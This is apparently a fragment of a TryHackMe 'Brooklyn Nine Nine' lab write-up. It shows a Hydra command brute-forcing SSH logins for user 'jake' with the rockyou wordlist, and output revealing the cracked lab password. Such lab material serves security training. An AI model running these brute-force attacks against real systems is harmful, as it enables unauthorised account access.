 ┌──(kali㉿kali)-[~/Desktop/try_hack_me/brooklyn_Nine_Nine]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.201.126.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-05 03:11:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.201.126.60:22/
[22][ssh] host: 10.201.126.60   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-05 03:11:20
BROOKLYN
NINE-NINE